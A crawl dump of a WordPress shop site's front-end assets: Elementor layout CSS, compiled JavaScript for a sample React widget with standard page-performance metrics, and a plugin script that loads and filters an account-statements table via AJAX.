.elementor-element.elementor-element-2755c314 input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-6154 .elementor-element.elementor-element-2755c314:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-color:var( --e-global-color-4a7c0ee );border-width:1px 1px 1px 1px;border-radius:71px;}.elementor-6154 .elementor-element.elementor-element-2755c314.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-color:var( --e-global-color-4a7c0ee );border-width:1px 1px 1px 1px;border-radius:71px;}.elementor-6154 .elementor-element.elementor-element-2755c314:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__container{background-color:#FFFFFF;border-color:var( --e-global-color-4a7c0ee );}.elementor-6154 .elementor-element.elementor-element-2755c314.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{background-color:#FFFFFF;border-color:var( --e-global-color-4a7c0ee );}.elementor-6154 .elementor-element.elementor-element-3b4cc036.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6154 .elementor-element.elementor-element-d8a3ea9 .elementor-button{background-color:#FFFFFF;font-family:"Viga", Sans-serif;font-size:19px;font-weight:500;line-height:1em;fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );box-shadow:0px 4px 10px 0px rgba(0, 0, 0, 0.16);border-radius:42px 42px 42px 42px;padding:20px 22px 20px 22px;}.elementor-6154 .elementor-element.elementor-element-d8a3ea9 .elementor-button:hover, .elementor-6154 .elementor-element.elementor-element-d8a3ea9 .elementor-button:focus{background-color:var( --e-global-color-accent );color:#FFFFFF;}.elementor-6154 .elementor-element.elementor-element-d8a3ea9{width:auto;max-width:auto;}.elementor-6154 .elementor-element.elementor-element-d8a3ea9 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-d8a3ea9 .elementor-button:hover svg, .elementor-6154 .elementor-element.elementor-element-d8a3ea9 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-6154 .elementor-element.elementor-element-65aa397a{width:auto;max-width:auto;--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#FFFFFF;--toggle-button-icon-color:#77808A;--toggle-button-background-color:#FFFFFF00;--toggle-button-border-color:#00000000;--toggle-button-hover-text-color:#FFFFFF;--toggle-button-icon-hover-color:#FFFFFF;--toggle-button-hover-background-color:var( --e-global-color-accent );--toggle-button-hover-border-color:#FFFFFF00;--toggle-button-border-width:0px;--toggle-button-border-radius:100%;--toggle-icon-size:22px;--toggle-icon-padding:020px 020px 020px 020px;--items-indicator-text-color:#FFFFFF;--items-indicator-background-color:#7EB23D;--cart-border-style:none;--menu-cart-subtotal-color:var( --e-global-color-primary );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--space-between-buttons:6px;--cart-footer-buttons-border-radius:32px;--view-cart-button-text-color:#FFFFFF;--view-cart-button-background-color:var( --e-global-color-accent );--checkout-button-text-color:var( --e-global-color-primary );--checkout-button-background-color:#FFFFFF;}.elementor-6154 .elementor-element.elementor-element-65aa397a > .elementor-widget-container{background-color:#FFFFFF;border-radius:38px 38px 38px 38px;box-shadow:0px 2px 11px 0px rgba(0, 0, 0, 0.16);}.elementor-6154 .elementor-element.elementor-element-65aa397a:hover .elementor-widget-container{background-color:var( --e-global-color-accent );}.elementor-6154 .elementor-element.elementor-element-65aa397a .elementor-menu-cart__toggle .elementor-button{font-family:"Viga", Sans-serif;font-size:0.1px;font-weight:500;line-height:0em;letter-spacing:0px;gap:0px;}.elementor-6154 .elementor-element.elementor-element-65aa397a .elementor-menu-cart__subtotal{font-family:"PT Sans", Sans-serif;font-size:16px;font-weight:500;}.elementor-6154 .elementor-element.elementor-element-65aa397a .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-6154 .elementor-element.elementor-element-65aa397a .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Viga", Sans-serif;font-size:14px;font-weight:500;line-height:1em;}.elementor-6154 .elementor-element.elementor-element-65aa397a .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta__content-item{transition-duration:1000ms;}.elementor-6154 .elementor-element.elementor-element-655ab9d5.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-6154 .elementor-element.elementor-element-655ab9d5.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-6154 .elementor-element.elementor-element-655ab9d5.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta .elementor-cta__bg, .elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-6154 .elementor-element.elementor-element-655ab9d5 > .elementor-widget-container{margin:30px 0px 0px 0px;border-radius:12px 12px 12px 12px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.16);}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta__content{min-height:15vh;text-align:center;padding:40px 40px 40px 40px;}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta__image{margin-bottom:2px;}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta__image img{width:35%;border-radius:24px;}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta__title{font-family:"Viga", Sans-serif;font-weight:500;color:#FFFFFF;}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta__title:not(:last-child){margin-bottom:35px;}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta__button{color:#FFFFFF;border-color:#02010100;background-color:var( --e-global-color-accent );}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta:hover .elementor-cta__title{color:var( --e-global-color-primary );}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta__button:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-e17a9be );}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-ribbon-inner{background-color:var( --e-global-color-e17a9be );color:var( --e-global-color-text );}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta:not(:hover) .elementor-cta__bg-overlay{background-color:#FFFFFF00;}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#FFFFFF;}.elementor-6154 .elementor-element.elementor-element-7ecc9d6 .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );fill:#FFFFFF;color:#FFFFFF;border-radius:44px 44px 44px 44px;padding:24px 100px 24px 100px;}.elementor-6154 .elementor-element.elementor-element-7ecc9d6 .elementor-button:hover, .elementor-6154 .elementor-element.elementor-element-7ecc9d6 .elementor-button:focus{background-color:var( --e-global-color-text );color:#FFFFFF;}.elementor-6154 .elementor-element.elementor-element-7ecc9d6{width:auto;max-width:auto;}.elementor-6154 .elementor-element.elementor-element-7ecc9d6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-7ecc9d6 .elementor-button-content-wrapper{flex-direction:row;}.elementor-6154 .elementor-element.elementor-element-7ecc9d6 .elementor-button .elementor-button-content-wrapper{gap:30px;}.elementor-6154 .elementor-element.elementor-element-7ecc9d6 .elementor-button:hover svg, .elementor-6154 .elementor-element.elementor-element-7ecc9d6 .elementor-button:focus svg{fill:#FFFFFF;}#elementor-popup-modal-6154 .dialog-widget-content{animation-duration:1.2s;background-color:var( --e-global-color-7eba97a );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6154{background-color:#F4F5F578;justify-content:flex-start;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-6154 .dialog-message{width:618px;height:100vh;align-items:flex-start;padding:20px 20px 20px 20px;}#elementor-popup-modal-6154 .dialog-close-button{display:flex;top:3.9%;font-size:28px;}body:not(.rtl) #elementor-popup-modal-6154 .dialog-close-button{right:7.7%;}body.rtl #elementor-popup-modal-6154 .dialog-close-button{left:7.7%;}@media(min-width:768px){.elementor-6154 .elementor-element.elementor-element-76591c84{width:67.625%;}.elementor-6154 .elementor-element.elementor-element-3b4cc036{width:32.186%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6154 .elementor-element.elementor-element-76591c84{width:22%;}.elementor-6154 .elementor-element.elementor-element-3b4cc036{width:44%;}}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-6154 .elementor-element.elementor-element-76591c84.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6154 .elementor-element.elementor-element-76591c84.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6154 .elementor-element.elementor-element-76591c84.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6154 .elementor-element.elementor-element-2755c314 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-bc-flex-widget .elementor-6154 .elementor-element.elementor-element-3b4cc036.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6154 .elementor-element.elementor-element-3b4cc036.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6154 .elementor-element.elementor-element-3b4cc036.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6154 .elementor-element.elementor-element-3b4cc036 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-d8a3ea9 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-65aa397a > .elementor-widget-container{margin:0px 0px 0px 10px;padding:0px 0px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-7ecc9d6 .elementor-button{line-height:var( --e-global-typography-primary-line-height );}}@media(max-width:767px){.elementor-6154 .elementor-element.elementor-element-2755c314 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6154 .elementor-element.elementor-element-3b4cc036{width:100%;}.elementor-bc-flex-widget .elementor-6154 .elementor-element.elementor-element-3b4cc036.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6154 .elementor-element.elementor-element-3b4cc036.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6154 .elementor-element.elementor-element-3b4cc036.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6154 .elementor-element.elementor-element-3b4cc036 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-d8a3ea9 > .elementor-widget-container{margin:10px 10px 10px 10px;padding:0px 0px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-d8a3ea9 .elementor-button{padding:12px 14px 12px 14px;}.elementor-6154 .elementor-element.elementor-element-65aa397a > .elementor-widget-container{margin:10px 10px 10px 10px;padding:0px 0px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-65aa397a{--toggle-icon-padding:10px 10px 10px 10px;}.elementor-6154 .elementor-element.elementor-element-7ecc9d6 .elementor-button{line-height:var( --e-global-typography-primary-line-height );padding:20px 10px 20px 10px;}}

--- FILE ---
content_type: text/css
request_url: https://yomilk.net/wp-content/plugins/react_wp/react_widget/build/static/css/main.eb33a27a.chunk.css.map
body_size: 408
content:
{"version":3,"sources":["webpack://src/index.css","webpack://src/App.css"],"names":[],"mappings":"AAAA,KACE,QAAS,CACT,mJAEY,CACZ,kCAAmC,CACnC,iCACF,CAEA,KACE,yEAEF,CACA,SAAW,oBAAuB,CCblC,KACE,iBACF,CAEA,UACE,aAAc,CACd,mBACF,CAEA,8CACE,UACE,2CACF,CACF,CAEA,YACE,wBAAyB,CACzB,gBAAiB,CACjB,YAAa,CACb,qBAAsB,CACtB,kBAAmB,CACnB,sBAAuB,CACvB,4BAA6B,CAC7B,UACF,CAEA,UACE,aACF,CAEA,yBACE,GACE,sBACF,CACA,GACE,uBACF,CACF","file":"main.eb33a27a.chunk.css","sourcesContent":["body {\n  margin: 0;\n  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen',\n    'Ubuntu', 'Cantarell', 'Fira Sans', 'Droid Sans', 'Helvetica Neue',\n    sans-serif;\n  -webkit-font-smoothing: antialiased;\n  -moz-osx-font-smoothing: grayscale;\n}\n\ncode {\n  font-family: source-code-pro, Menlo, Monaco, Consolas, 'Courier New',\n    monospace;\n}\nerw-root { display: inline-block; }\n",".App {\n  text-align: center;\n}\n\n.App-logo {\n  height: 40vmin;\n  pointer-events: none;\n}\n\n@media (prefers-reduced-motion: no-preference) {\n  .App-logo {\n    animation: App-logo-spin infinite 20s linear;\n  }\n}\n\n.App-header {\n  background-color: #282c34;\n  min-height: 100vh;\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  justify-content: center;\n  font-size: calc(10px + 2vmin);\n  color: white;\n}\n\n.App-link {\n  color: #61dafb;\n}\n\n@keyframes App-logo-spin {\n  from {\n    transform: rotate(0deg);\n  }\n  to {\n    transform: rotate(360deg);\n  }\n}\n"]}

--- FILE ---
content_type: application/javascript
request_url: https://yomilk.net/wp-content/plugins/react_wp/react_widget/build/static/js/main.6b5fdaf6.chunk.js
body_size: 286
content:
(this.webpackJsonpreact_widget=this.webpackJsonpreact_widget||[]).push([[0],{10:function(e,t,r){},11:function(e,t,r){"use strict";r.r(t);var c=r(0),n=(r(2),r(3)),a=r.n(n),o=(r(9),r.p+"static/media/logo.6ce24c58.svg");r(10);var s=function(){return Object(c.jsx)("div",{className:"App",children:Object(c.jsxs)("header",{className:"App-header",children:[Object(c.jsx)("img",{src:o,className:"App-logo",alt:"logo"}),Object(c.jsx)("p",{children:"A sample React App to embed in WordPress"}),Object(c.jsx)("a",{className:"App-link",href:"https://reactjs.org",target:"_blank",rel:"noopener noreferrer",children:"Learn React"}),Object(c.jsx)("iframe",{title:"Reacted to wordpress",width:"560",height:"315",src:"https://www.youtube.com/embed/z8CDk-bHFuU",frameborder:"0",allow:"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture",allowFullScreen:!0}),Object(c.jsx)("br",{})]})})},i=function(e){e&&e instanceof Function&&r.e(3).then(r.bind(null,12)).then((function(t){var r=t.getCLS,c=t.getFID,n=t.getFCP,a=t.getLCP,o=t.getTTFB;r(e),c(e),n(e),a(e),o(e)}))},l=document.getElementById("erw-root");l&&a.a.render(Object(c.jsx)(s,{}),l),i(console.log)},9:function(e,t,r){}},[[11,1,2]]]);
//# sourceMappingURL=main.6b5fdaf6.chunk.js.map

--- FILE ---
content_type: application/javascript
request_url: https://yomilk.net/wp-content/plugins/react_wp/react_widget/build/static/js/3.56439206.chunk.js
body_size: 980
content:
(this.webpackJsonpreact_widget=this.webpackJsonpreact_widget||[]).push([[3],{12:function(t,n,e){"use strict";e.r(n),e.d(n,"getCLS",(function(){return v})),e.d(n,"getFCP",(function(){return g})),e.d(n,"getFID",(function(){return h})),e.d(n,"getLCP",(function(){return y})),e.d(n,"getTTFB",(function(){return F}));var i,a,r=function(){return"".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12)},o=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:-1;return{name:t,value:n,delta:0,entries:[],id:r(),isFinal:!1}},u=function(t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(t)){var e=new PerformanceObserver((function(t){return t.getEntries().map(n)}));return e.observe({type:t,buffered:!0}),e}}catch(t){}},c=!1,s=!1,d=function(t){c=!t.persisted},f=function(){addEventListener("pagehide",d),addEventListener("beforeunload",(function(){}))},p=function(t){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];s||(f(),s=!0),addEventListener("visibilitychange",(function(n){var e=n.timeStamp;"hidden"===document.visibilityState&&t({timeStamp:e,isUnloading:c})}),{capture:!0,once:n})},l=function(t,n,e,i){var a;return function(){e&&n.isFinal&&e.disconnect(),n.value>=0&&(i||n.isFinal||"hidden"===document.visibilityState)&&(n.delta=n.value-(a||0),(n.delta||n.isFinal||void 0===a)&&(t(n),a=n.value))}},v=function(t){var n,e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=o("CLS",0),a=function(t){t.hadRecentInput||(i.value+=t.value,i.entries.push(t),n())},r=u("layout-shift",a);r&&(n=l(t,i,r,e),p((function(t){var e=t.isUnloading;r.takeRecords().map(a),e&&(i.isFinal=!0),n()})))},m=function(){return void 0===i&&(i="hidden"===document.visibilityState?0:1/0,p((function(t){var n=t.timeStamp;return i=n}),!0)),{get timeStamp(){return i}}},g=function(t){var n,e=o("FCP"),i=m(),a=u("paint",(function(t){"first-contentful-paint"===t.name&&t.startTime<i.timeStamp&&(e.value=t.startTime,e.isFinal=!0,e.entries.push(t),n())}));a&&(n=l(t,e,a))},h=function(t){var n=o("FID"),e=m(),i=function(t){t.startTime<e.timeStamp&&(n.value=t.processingStart-t.startTime,n.entries.push(t),n.isFinal=!0,r())},a=u("first-input",i),r=l(t,n,a);a?p((function(){a.takeRecords().map(i),a.disconnect()}),!0):window.perfMetrics&&window.perfMetrics.onFirstInputDelay&&window.perfMetrics.onFirstInputDelay((function(t,i){i.timeStamp<e.timeStamp&&(n.value=t,n.isFinal=!0,n.entries=[{entryType:"first-input",name:i.type,target:i.target,cancelable:i.cancelable,startTime:i.timeStamp,processingStart:i.timeStamp+t}],r())}))},S=function(){return a||(a=new Promise((function(t){return["scroll","keydown","pointerdown"].map((function(n){addEventListener(n,t,{once:!0,passive:!0,capture:!0})}))}))),a},y=function(t){var n,e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=o("LCP"),a=m(),r=function(t){var e=t.startTime;e<a.timeStamp?(i.value=e,i.entries.push(t)):i.isFinal=!0,n()},c=u("largest-contentful-paint",r);if(c){n=l(t,i,c,e);var s=function(){i.isFinal||(c.takeRecords().map(r),i.isFinal=!0,n())};S().then(s),p(s,!0)}},F=function(t){var n,e=o("TTFB");n=function(){try{var n=performance.getEntriesByType("navigation")[0]||function(){var t=performance.timing,n={entryType:"navigation",startTime:0};for(var e in t)"navigationStart"!==e&&"toJSON"!==e&&(n[e]=Math.max(t[e]-t.navigationStart,0));return n}();e.value=e.delta=n.responseStart,e.entries=[n],e.isFinal=!0,t(e)}catch(t){}},"complete"===document.readyState?setTimeout(n,0):addEventListener("pageshow",n)}}}]);
//# sourceMappingURL=3.56439206.chunk.js.map

--- FILE ---
content_type: application/javascript
request_url: https://yomilk.net/wp-content/plugins/onaerp-statements/public/js/onaerp-statements-public.js?ver=1.0.0
body_size: 565
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 */
	 $(function() {
		jQuery(document).ready(function(){

			if(jQuery('#onaerp-statements-table').length > 0){
				$.fn.dataTable.ext.errMode = 'none';

				$('#onaerp-statements-table').on( 'error.dt', function ( e, settings, techNote, message ) {
				console.log( 'An error has been reported by DataTables: ', message );
				} ) ;

				$("#onaerp-statements-table").DataTable({
					lengthMenu: [
					[10, 25, 50, 100],
					[10, 25, 50, 100],
					],
					pageLength: 10,
				});
			}
		})
	 });
	 /*
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

})( jQuery );


function handle_front_statement_parameters_changed_action(){
	var currency = jQuery('.onaerp-statement-header-currencies-select').val();
	var days = jQuery('.onaerp-statement-header-days-select').val();
	if ( jQuery.fn.DataTable.isDataTable('#onaerp-statements-table') ) {
		jQuery('#onaerp-statements-table').DataTable().clear().destroy();
	}
	
	jQuery('.onaerp-statement-header-selected-currency-balance').html('');

	var data = {
		currency: currency,
		days: days,
		action: "front_statement_parameter_changed"
	}
	jQuery.ajax({
		type: "POST",
		url: front_ajax_object.ajax_url,
		dataType: "json",
		data: data,
		success: function (success) {
			jQuery('#onaerp-statements-table tbody').html(success.html_code);
			jQuery('.onaerp-statement-header-selected-currency-balance').html('Selected Currency Balance: ' + success.selected_currency_balance);
			jQuery("#onaerp-statements-table").DataTable({
				lengthMenu: [
				[10, 25, 50, 100],
				[10, 25, 50, 100],
				],
				pageLength: 10,
			});
		}
	});
}